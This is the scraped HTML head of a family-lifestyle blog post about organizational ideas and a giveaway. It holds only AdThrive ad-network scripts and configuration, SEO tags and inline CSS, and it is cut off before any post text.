

--- FILE ---
content_type: text/html
request_url: https://www.kristendukephotography.com/organizational-ideas-and-giveaway-fun/
body_size: 72928
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0"/><script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style data-no-optimize="1" data-cfasync="false">
.adthrive-ad {
margin-top: 10px;
margin-bottom: 10px;
text-align: center;
overflow-x: visible;
clear: both;
line-height: 0;
}
.adthrive-footer {
z-index:999999 !important;
}
.adthrive-ad {
clear: both;
}
.adthrive-device-desktop .adthrive-recipe, .adthrive-device-tablet .adthrive-recipe{
float:right;
margin: 0 0 20px 20px !important;
}
.adthrive-footer {
z-index:999999 !important;
}
body.single .adthrive-sidebar.adthrive-stuck {
margin-top: 40px !important;
}</style>
<script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">
window.adthriveCLS = {
enabledLocations: ['Content', 'Recipe'],
injectedSlots: [],
injectedFromPlugin: true,
branch: 'b52ef15',bucket: 'prod',			};
window.adthriveCLS.siteAds = {"betaTester":false,"targeting":[{"value":"58a2224989342213f56444d7","key":"siteId"},{"value":"6233884d2d43fb70883dfffb","key":"organizationId"},{"value":"Capturing Joy with Kristen Duke","key":"siteName"},{"value":"AdThrive Edge","key":"service"},{"value":"on","key":"bidding"},{"value":["Family and Parenting","Food","Travel","Crafts"],"key":"verticals"}],"siteUrl":"http://www.kristendukephotography.com/","siteId":"58a2224989342213f56444d7","siteName":"Capturing Joy with Kristen Duke","breakpoints":{"tablet":768,"desktop":1024},"cloudflare":null,"adUnits":[{"sequence":null,"targeting":[{"value":["Header"],"key":"location"}],"devices":["desktop"],"name":"Header","sticky":false,"location":"Header","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":"#inner","skip":0,"classNames":[],"position":"beforebegin","every":1,"enabled":true},"adSizes":[[728,90],[320,50],[468,60],[970,90],[1,1],[320,100],[970,250],[300,50],[728,250]],"priority":399,"autosize":true},{"sequence":1,"targeting":[{"value":["Sidebar"],"key":"location"}],"devices":["desktop"],"name":"Sidebar_1","sticky":false,"location":"Sidebar","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".sidebar > .widget","skip":2,"classNames":[],"position":"afterend","every":2,"enabled":true},"adSizes":[[160,600],[336,280],[320,50],[300,600],[250,250],[1,1],[320,100],[300,1050],[300,50],[300,420],[300,250]],"priority":299,"autosize":true},{"sequence":9,"targeting":[{"value":["Sidebar"],"key":"location"},{"value":true,"key":"sticky"}],"devices":["desktop"],"name":"Sidebar_9","sticky":true,"location":"Sidebar","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".sidebar","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"stickyOverlapSelector":"#footer","adSizes":[[160,600],[336,280],[320,50],[300,600],[250,250],[1,1],[320,100],[300,1050],[300,50],[300,420],[300,250]],"priority":291,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["desktop"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single, body.page","spacing":1,"max":3,"lazy":true,"lazyMax":96,"elementSelector":".entry-content > p","skip":2,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single, body.page","spacing":0.7,"max":7,"lazy":true,"lazyMax":92,"elementSelector":".entry-content > p","skip":2,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single, body.page","spacing":1,"max":7,"lazy":true,"lazyMax":92,"elementSelector":".entry-content > p","skip":2,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet","phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.home","spacing":1,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".post","skip":0,"classNames":[],"position":"afterend","every":3,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet","phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.blog:not(.home), body.search, body.archive","spacing":0,"max":3,"lazy":false,"lazyMax":null,"elementSelector":".post","skip":0,"classNames":[],"position":"afterend","every":3,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Footer"],"key":"location"},{"value":true,"key":"sticky"}],"devices":["tablet","phone","desktop"],"name":"Footer","sticky":true,"location":"Footer","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":"body","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"adSizes":[[320,50],[320,100],[728,90],[970,90],[468,60],[1,1],[300,50]],"priority":-1,"autosize":true},{"sequence":3,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone"],"name":"Recipe_3","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-ingredient-group","skip":0,"classNames":[],"position":"beforebegin","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-103,"autosize":true},{"sequence":null,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone"],"name":"Recipe","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0.3,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-instructions-container","skip":0,"classNames":[],"position":"afterbegin","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-101,"autosize":true},{"sequence":2,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone"],"name":"Recipe_2","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-instruction-group","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-102,"autosize":true},{"sequence":null,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["tablet","desktop"],"name":"Recipe","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0.6,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-ingredient-group li, .wprm-recipe-instructions-container li","skip":0,"classNames":[],"position":"beforebegin","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-101,"autosize":true},{"sequence":null,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone","tablet","desktop"],"name":"Recipe","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0.3,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".ERSInstructionsHeader","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-101,"autosize":true},{"sequence":null,"targeting":[{"value":["Below Post"],"key":"location"}],"devices":["phone","tablet","desktop"],"name":"Below_Post","sticky":false,"location":"Below Post","dynamic":{"pageSelector":"body.single, body.page","spacing":0,"max":0,"lazy":true,"lazyMax":1,"elementSelector":".entry-content","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[250,250],[1,1],[320,100],[300,250],[970,250],[728,250]],"priority":99,"autosize":true}],"adDensityLayout":{"mobile":{"adDensity":0.26,"onePerViewport":false},"pageOverrides":[{"mobile":{"adDensity":0.3,"onePerViewport":false},"pageSelector":"body.blog:not(.home), body.search, body.archive","desktop":{"adDensity":0.26,"onePerViewport":false}},{"mobile":{"adDensity":0.26,"onePerViewport":false},"pageSelector":"body.home","desktop":{"adDensity":0.26,"onePerViewport":false}}],"desktop":{"adDensity":0.26,"onePerViewport":false}},"adDensityEnabled":true,"siteExperiments":[],"adTypes":{"sponsorTileDesktop":true,"interscrollerDesktop":true,"nativeBelowPostDesktop":true,"miniscroller":true,"largeFormatsMobile":true,"nativeMobileContent":true,"inRecipeRecommendationMobile":true,"nativeMobileRecipe":true,"sponsorTileMobile":true,"expandableCatalogAdsMobile":true,"frameAdsMobile":true,"outstreamMobile":true,"nativeHeaderMobile":true,"frameAdsDesktop":true,"inRecipeRecommendationDesktop":true,"expandableFooterDesktop":true,"nativeDesktopContent":true,"outstreamDesktop":true,"animatedFooter":true,"skylineHeader":false,"expandableFooter":true,"nativeDesktopSidebar":true,"videoFootersMobile":true,"videoFootersDesktop":true,"interscroller":true,"nativeDesktopRecipe":true,"nativeHeaderDesktop":true,"nativeBelowPostMobile":true,"expandableCatalogAdsDesktop":true,"largeFormatsDesktop":true},"adOptions":{"theTradeDesk":true,"rtbhouse":true,"undertone":true,"sidebarConfig":{"dynamicStickySidebar":{"minHeight":1800,"enabled":true,"blockedSelectors":[]}},"footerCloseButton":true,"teads":true,"seedtag":true,"pmp":true,"thirtyThreeAcross":true,"sharethrough":true,"optimizeVideoPlayersForEarnings":true,"removeVideoTitleWrapper":true,"pubMatic":true,"infiniteScroll":false,"longerVideoAdPod":true,"yahoossp":true,"spa":false,"stickyContainerConfig":{"recipeDesktop":{"minHeight":null,"enabled":false},"blockedSelectors":[],"stickyHeaderSelectors":[],"content":{"minHeight":null,"enabled":false},"recipeMobile":{"minHeight":null,"enabled":false}},"sonobi":true,"gatedPrint":{"siteEmailServiceProviderId":null,"defaultOptIn":false,"enabled":false,"newsletterPromptEnabled":false},"yieldmo":true,"footerSelector":"","amazonUAM":true,"gamMCMEnabled":true,"gamMCMChildNetworkCode":"22634546537","stickyContainerAds":true,"rubicon":true,"conversant":false,"openx":true,"customCreativeEnabled":true,"mobileHeaderHeight":1,"secColor":"#000000","unruly":true,"mediaGrid":true,"bRealTime":true,"adInViewTime":null,"gumgum":true,"comscoreFooter":true,"desktopInterstitial":false,"amx":true,"footerCloseButtonDesktop":false,"ozone":true,"isAutoOptimized":true,"adform":true,"comscoreTAL":true,"targetaff":true,"bgColor":"#FFFFFF","advancePlaylistOptions":{"playlistPlayer":{"enabled":true},"relatedPlayer":{"enabled":true,"applyToFirst":true}},"kargo":true,"liveRampATS":true,"footerCloseButtonMobile":false,"interstitialBlockedPageSelectors":"","prioritizeShorterVideoAds":true,"allowSmallerAdSizes":true,"comscore":"FamilyParenting","blis":true,"wakeLock":{"desktopEnabled":true,"mobileValue":15,"mobileEnabled":true,"desktopValue":30},"mobileInterstitial":true,"tripleLift":true,"sensitiveCategories":["alc","conl","drg","gamv"],"liveRamp":true,"mobileInterstitialBlockedPageSelectors":"","adthriveEmailIdentity":true,"criteo":true,"nativo":true,"infiniteScrollOptions":{"selector":"","heightThreshold":0},"siteAttributes":{"mobileHeaderSelectors":[],"desktopHeaderSelectors":[]},"dynamicContentSlotLazyLoading":true,"clsOptimizedAds":true,"ogury":true,"verticals":["Family and Parenting","Food","Travel","Crafts"],"inImage":false,"stackadapt":true,"usCMP":{"enabled":false,"regions":[]},"advancePlaylist":true,"medianet":true,"delayLoading":false,"inImageZone":null,"appNexus":true,"rise":true,"liveRampId":"","infiniteScrollRefresh":false,"indexExchange":true},"thirdPartySiteConfig":{"partners":{"discounts":[]}},"featureRollouts":{"erp":{"featureRolloutId":19,"data":null,"enabled":false}},"videoPlayers":{"contextual":{"autoplayCollapsibleEnabled":false,"overrideEmbedLocation":false,"defaultPlayerType":"static"},"videoEmbed":"wordpress","footerSelector":"","contentSpecificPlaylists":[],"players":[{"devices":["desktop","mobile"],"description":"","id":4055457,"title":"Stationary related player - desktop and mobile","type":"stationaryRelated","enabled":true,"playerId":"xlsBywST"},{"pageSelector":"","devices":["desktop"],"description":"","elementSelector":"","skip":0,"id":4055458,"position":"afterend","title":"Sticky related player - desktop","type":"stickyRelated","enabled":true,"playerId":"xlsBywST"},{"playlistId":"","pageSelector":"","devices":["mobile"],"mobileLocation":"top-center","description":"","skip":3,"title":"Sticky related player - mobile","type":"stickyRelated","enabled":true,"elementSelector":".entry-content > *","id":4055459,"position":"afterend","saveVideoCloseState":false,"shuffle":false,"mobileHeaderSelector":null,"playerId":"xlsBywST"},{"playlistId":"f0IlzzL8","pageSelector":"body.single, body.page","devices":["desktop"],"description":"","skip":3,"title":"MY LATEST VIDEOS","type":"stickyPlaylist","enabled":true,"footerSelector":"","elementSelector":".entry-content > *","id":4055460,"position":"afterend","saveVideoCloseState":false,"shuffle":true,"playerId":"3sSK9SDt","isCompleted":true},{"playlistId":"f0IlzzL8","pageSelector":"body.single, body.page","devices":["mobile"],"mobileLocation":"top-center","description":"","skip":3,"title":"MY LATEST VIDEOS","type":"stickyPlaylist","enabled":true,"footerSelector":"","elementSelector":".entry-content > *","id":4055461,"position":"afterend","saveVideoCloseState":false,"shuffle":true,"mobileHeaderSelector":null,"playerId":"3sSK9SDt","isCompleted":true}],"partners":{"theTradeDesk":true,"unruly":true,"mediaGrid":true,"undertone":true,"gumgum":true,"seedtag":true,"amx":true,"ozone":true,"adform":true,"pmp":true,"kargo":true,"connatix":true,"stickyOutstream":{"desktop":{"enabled":true},"blockedPageSelectors":"","mobileLocation":"bottom-left","allowOnHomepage":false,"mobile":{"enabled":true},"saveVideoCloseState":false,"mobileHeaderSelector":null,"allowForPageWithStickyPlayer":{"enabled":true}},"sharethrough":true,"blis":true,"tripleLift":true,"pubMatic":true,"criteo":true,"yahoossp":true,"nativo":true,"stackadapt":true,"yieldmo":true,"amazonUAM":true,"medianet":true,"rubicon":true,"appNexus":true,"rise":true,"openx":true,"indexExchange":true}}};</script>
<script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">
(function(w, d) {
w.adthrive = w.adthrive || {};
w.adthrive.cmd = w.adthrive.cmd || [];
w.adthrive.plugin = 'adthrive-ads-3.10.0';
w.adthrive.host = 'ads.adthrive.com';
w.adthrive.integration = 'plugin';
var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';
var s = d.createElement('script');
s.async = true;
s.referrerpolicy='no-referrer-when-downgrade';
s.src = 'https://' + w.adthrive.host + '/sites/58a2224989342213f56444d7/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
var n = d.getElementsByTagName('script')[0];
n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin>
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Organizational Ideas and Giveaway Fun! - Capturing Joy with Kristen Duke</title><link rel="preload" href="https://www.kristendukephotography.com/wp-content/uploads/2018/01/Beyond-Good-Intentions-sm.jpg" as="image" fetchpriority="high"><link rel="preload" href="https://www.kristendukephotography.com/wp-content/uploads/2016/01/Organizational-product-collage.jpg" as="image" imagesrcset="https://www.kristendukephotography.com/wp-content/uploads/2016/01/Organizational-product-collage.jpg 793w, https://www.kristendukephotography.com/wp-content/uploads/2016/01/Organizational-product-collage-232x300.jpg 232w" imagesizes="(max-width: 636px) 100vw, 636px" fetchpriority="high"><style id="perfmatters-used-css">body,h1,h2,h2 a,h2 a:visited,h3,h4,h5,h6,p,input,select,textarea{color:#555;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:13px;font-weight:normal;line-height:22px;margin:0;padding:0;text-decoration:none;}input,select,textarea{line-height:normal;}blockquote,input,select,textarea,.author-box,.breadcrumb,.sticky,.taxonomy-description,.wp-caption{background-color:#f5f5f5;border:1px solid #ddd;}ol,ol li,ul,ul li{list-style-type:none;margin:0;padding:0;}ul li{list-style-type:square;}body{}a,a:visited{color:#189fb0;text-decoration:none;}a:hover{text-decoration:underline;}a img{border:none;}#wrap{margin:20px auto;margin-top:0px;width:100%;max-width:1200px;-moz-box-shadow:0 8px 8px #666;-webkit-box-shadow:0 8px 8px #666;}#header{background:rgba(0,0,0,0) url("https://kristendukephotography.com/wp-content/uploads/2016/03/cropped-LogoSm.png") no-repeat scroll 0 0;height:150px;width:100%;max-width:450px;margin:20px;display:inline-block;}#title-area{float:left;overflow:hidden;padding:53px 0 0;max-width:450px;width:100%;}#title{font-size:18px;padding:0 0 0 25px;}#title a,#title a:hover{display:block;float:left;height:120px;overflow:hidden;padding:0;text-indent:-9999px;width:100%;}#title a:hover{color:#555;}#description{font-size:12px;font-style:italic;letter-spacing:1px;padding:12px 0 0 50px;}#header .widget-area{float:right;padding:0;max-width:450px;width:100%;}#header .widget-area img{margin:0 5px 0 0;}#title-area,#title,#title a{display:block;float:left;height:120px;overflow:hidden;padding:0;text-indent:-9999px;width:100%;}#description{display:block;overflow:hidden;}li:hover ul ul,li.sfHover ul ul{left:-9999px;}li:hover,li.sfHover{position:static;}#nav{background:#fff;clear:both;color:#fff;font-size:14px;letter-spacing:2px;margin:0 auto 0;padding-top:1px;text-transform:lowercase;overflow:hidden;margin-bottom:0px;height:150px;max-width:650px;width:100%;display:inline-block;}#topbar{font-size:16px;font-weight:bold;padding:0;height:90px;width:100%;max-width:1200px;margin:20px auto;margin-bottom:0px;padding-bottom:30px;padding-top:10px;border-bottom:4px solid #c93977;}#toplinks{margin-top:20px;float:left;width:400px;}#toplinks a{color:#000 !important;}.top-search{margin-left:0px;width:280px;float:right;}#topbar img{margin-right:5px;}#nav .wrap{margin:0 auto;width:100%;height:30px;margin-left:28px;}#menu-item-32463{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsFamilyfunSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32463 ul a{background:none repeat scroll 0 0 #c93977 !important;}#menu-item-32468{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsHolidaysSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32468 ul a{background:none repeat scroll 0 0 #a2cb39 !important;}#menu-item-32482{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsPhotographySm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32482 ul a{background:none repeat scroll 0 0 #efd04f !important;}#menu-item-32498{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsTravelSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32498 ul a{background:none repeat scroll 0 0 #189daf !important;}#menu-item-32490{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsRecipesSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32490 ul a{background:none repeat scroll 0 0 #f19e4f !important;}#menu-item-32505{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsDIYSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32505 ul a{background:none repeat scroll 0 0 #919395 !important;}#nav ul,#subnav ul{width:100%;float:left;list-style:none;padding:0;}#nav ul ul,#subnav ul ul{border:none;}#nav li,#subnav li{float:left;list-style:none;}#nav li a{color:#fff;display:block;margin:0;text-decoration:none;position:relative;border-right:#fff 1px solid;height:110px;}#nav li a:hover,#nav li a:active,#nav .current_page_item a,#nav .current-cat a,#nav .current-menu-item,#subnav li a:hover,#subnav li a:active,#subnav .current_page_item a,#subnav .current-cat a,#subnav .current-menu-item{color:#fff;}#nav li li a,#nav li li a:link,#nav li li a:visited,#subnav li li a,#subnav li li a:link,#subnav li li a:visited{background:none repeat scroll 0 0 #f19e4f;border-right:1px solid #fff;border-top:1px solid #fff;color:#fff;font-size:12px;letter-spacing:0;height:auto;margin:0;padding:12px 5px 0px 5px;line-height:18px;position:relative;width:118px;text-indent:0px;min-height:30px;margin-left:10px;}#nav li li a:hover,#nav li li a:active,#subnav li li a:hover,#subnav li li a:active{background:#ddd;color:#000;}#nav li ul,#subnav li ul{z-index:9999;position:absolute;left:-999em;height:auto;width:180px;padding:0;}#nav li ul a,#subnav li ul a{width:160px;}#nav li ul ul,#subnav li ul ul{margin:-34px 0 0 179px;}#nav li:hover ul ul,#nav li:hover ul ul ul,#nav li.sfHover ul ul,#nav li.sfHover ul ul ul,#subnav li:hover ul ul,#subnav li:hover ul ul ul,#subnav li.sfHover ul ul,#subnav li.sfHover ul ul ul{left:-999em;}#nav li:hover ul,#nav li li:hover ul,#nav li li li:hover ul,#nav li.sfHover ul,#nav li li.sfHover ul,#nav li li li.sfHover ul,#subnav li:hover ul,#subnav li li:hover ul,#subnav li li li:hover ul,#subnav li.sfHover ul,#subnav li li.sfHover ul,#subnav li li li.sfHover ul{left:auto;margin-left:-28px;}#nav li:hover,#nav li.sfHover,#subnav li:hover,#subnav li.sfHover{position:static;}#inner{overflow:hidden;padding:20px 30px;width:100%;}#content .widget-wrap{margin:0 0 15px;overflow:hidden;}#content{float:left;width:785px;}#content-sidebar-wrap{width:1130px;}.post{margin:0 0 40px;}.entry-content{overflow:hidden;}.entry-content p{padding:0 0 15px;}h1,h2,h2 a,h3,h4,h5,h6{color:#555;}h1,h2,h2 a,h2 a:visited{color:#189fb0;font-size:22px;font-weight:normal;}.page h1,.post h1,.archive h2,{height:36px;margin:0 0 10px -5px;padding:13px 0 0 80px;color:#189fb0;}.post h2{font-size:16px;}h1.entry-title{color:#189fb0;font-size:22px;}h2 a:hover,#footer-widgets .widget-area h2 a:hover{color:#189fb0;text-decoration:none;}h4{font-size:16px;}.widget-area h4{color:#27c7cd;font-size:20px;font-weight:normal;padding:5px 10px 0 10px;text-shadow:0 2px 3px #fff;text-transform:lowercase;text-align:center;border-bottom:1px solid #27c7cd;}.entry-content ol,.entry-content ul{margin:0;padding:0 0 15px;}.archive-page ul li,.entry-content ul li{list-style-type:square;margin:0 0 0 25px;padding:0;}.archive-page ul li,.entry-content .post ul li,.entry-content .page ul li{list-style-type:square;}.archive-page ul ul,.entry-content ul ul,.entry-content ol ol{padding:0;}.post-info{font-size:11px;margin:5px 0 10px;text-transform:uppercase;}.single .post-info{margin:5px 0 15px;}.post-meta{border-top:2px dotted #b3b176;clear:both;font-size:11px;margin-top:20px;padding:5px 0 0;text-transform:uppercase;}img{max-width:100%;height:auto;}img.alignleft,img.alignright,.alignleft img,.alignright img{max-width:none;}img.centered,.aligncenter{display:block;margin:0 auto 10px;}img.alignnone{display:inline;margin:0 0 10px;}img.alignleft{display:inline;margin:0 10px 10px 0;}.alignleft{float:left;margin:0 10px 0 0;}.wp-caption{padding:5px 0 0 1px;text-align:center;}#sidebar{display:inline;float:right;font-size:12px;line-height:20px;width:300px;background:#f4f4f4;padding:8px;border:1px solid #ddd;}.sidebar-split-left{display:inline;float:left;width:145px;}.sidebar-split-right{display:inline;float:right;width:145px;}.sidebar-split-bottom{clear:both;width:300px;}#sidebar .widget{margin:0 0 20px;overflow:visible;padding-bottom:12px;}#sidebar img{margin:10px 0 8px;}#sidebar p{font-size:12px;line-height:20px;padding:0;}.widget-area ol ol,.widget-area ul ul{margin:0 0 0 15px;}li a,.dropbtn{display:inline-block;text-align:center;text-decoration:none;}li.dropdown{display:inline-block;}.dropdown-content{display:none;position:absolute;background-color:#f9f9f9;min-width:160px;box-shadow:0px 8px 16px 0px rgba(0,0,0,.2);}.dropdown-content a{color:black;padding:12px 16px;font-size:12px;text-decoration:none;display:block;text-align:left;}.dropdown-content a:hover{background-color:#f1f1f1;}.dropdown:hover .dropdown-content{display:block;}.user-profile{overflow:hidden;}.user-profile p{padding:10px 10px 0;}div.gform_footer input.button,.enews #subbutton,.reply a,.reply a:visited,.searchsubmit,#submit{background-color:#1b9daf;border:1px solid #1b9daf;color:#fff;cursor:pointer;font-size:12px;font-weight:normal;padding:4px 5px;text-decoration:none;text-transform:uppercase;}div.gform_footer input.button:hover,.enews #subbutton:hover,.reply a:hover,.searchsubmit:hover,#submit:hover{border:1px solid #555;background-color:#555;color:#fff;text-decoration:none;}#header .searchform{float:right;padding:25px 0 15px;}#nav .searchform{float:right;}.s{font-size:12px;margin:5px 2px 0 0;padding:5px 0 5px 5px;width:220px;}#nav .s{margin:5px -2px 0 0;}#footer{border-bottom:5px solid #fff;border-top:5px solid #fff;clear:both;overflow:hidden;padding:7px 0 5px;text-transform:lowercase;max-width:960px;width:100%;margin:auto;}#footer p{color:#555;font-size:13px;}#footer a,#footer a:visited{color:#555;}#footer .gototop{float:left;padding:0 0 0 12px;width:200px;}#footer .creds{float:right;padding:0 12px 0 0;text-align:right;max-width:730px;width:100%;}.apsignature{margin-top:15px;margin-left:25px;padding:10px;}.widgetWelcome p{border:1px solid #7fc7cd;border-top:none;padding:8px !important;}.widgetWelcome img{border:1px solid #ddd;padding:3px;}@media only screen and (max-width: 1280px){#toplinks,.top-search{margin:0 30px;}#content-sidebar-wrap{width:100%;}#header{width:100%;max-width:450px;margin:20px auto;display:block;}#nav{width:100%;margin:auto;display:block;}#inner{width:96%;margin:auto;padding:20px 0;}#content{width:720px;}}@media only screen and (max-width: 1060px){#content{width:660px;}}@media only screen and (max-width: 1020px){.site-inner,.wrap{max-width:800px;}#nav .wrap{margin:0 auto;width:100%;height:30px;margin-left:0;}#nav li a{height:auto;}}@media only screen and (max-width: 1024px){.genesis-nav-menu{text-align:left;}.genesis-nav-menu a{padding:28px 24px;padding:2.8rem 2.4rem;}.site-inner,.wrap{padding-left:0;padding-right:0;}}@media only screen and (max-width: 880px){#header{background:url("https://kristendukephotography.com/wp-content/uploads/2016/03/cropped-LogoSm.png") no-repeat scroll center;background-size:contain !important;}.site-inner,.wrap{padding-left:5%;padding-right:5%;}#toplinks,#topbar{width:100%;margin:10px auto;float:none;text-align:center;}#topbar{height:160px;}.top-search{width:100%;max-width:260px;float:none;margin:auto;}#content,#sidebar{float:none;margin:auto;width:100%;}.widgetWelcome .alignleft{float:none;margin:auto;display:block;text-align:center;}}@media only screen and (max-width: 640px){#nav{height:230px;max-width:350px;}}@media only screen and (max-width: 460px){#header{background-size:contain !important;display:block;margin:20px auto;max-width:360px;width:100%;}}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em 